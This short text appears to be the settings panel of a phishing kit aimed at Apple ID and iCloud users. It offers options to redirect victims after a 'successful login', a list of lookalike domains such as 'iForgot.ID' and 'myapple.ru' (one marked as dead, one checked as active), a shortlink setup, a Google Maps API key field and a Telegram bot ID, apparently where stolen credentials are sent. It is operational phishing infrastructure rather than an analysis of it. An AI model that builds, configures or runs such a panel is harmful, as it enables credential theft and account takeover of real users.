 Email Sending Reputation Check:
OFF
?
After success login redirect to:
?
OFF
Manual
Goo.gl
Apple.ID
Apple.info
iCloud.at
iCloud.Global
iForgot.ID
iCloud.co.com(DIED)
✓ myapple.ru
Apple.com.se
Additional Email
Setup ShortLink:
?
GoogleMAPs Key API:
Google MAPs key
?
Telegram BOT:
127923041
Check Telegram Chat ID
?